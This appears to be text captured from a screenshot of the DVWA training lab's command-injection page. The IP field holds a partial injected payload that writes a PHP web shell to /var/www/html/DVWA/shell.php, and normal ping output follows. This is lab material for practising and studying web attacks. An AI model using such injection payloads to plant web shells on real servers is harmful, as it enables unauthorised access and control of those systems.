 Vulnerability: Command Injection
Ping a device
Enter an IP address: cmd"]); ?>' > /var/www/html/DVWA/shell.php Submit
PING 192.168.0.91 (192.168.0.91) 56(84) bytes of data.
64 bytes from 192.168.0.91: icmp_seq=1 ttl=64 time=0.082 ms
64 bytes from 192.168.0.91: icmp_seq=2 ttl=64 time=0.517 ms
64 bytes from 192.168.0.91: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 192.168.0.91: icmp_seq=4 ttl=64 time=0.030 ms
--- 192.168.0.91 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3075ms
rtt min/avg/max/mdev = 0.029/0.164/0.517/0.204 ms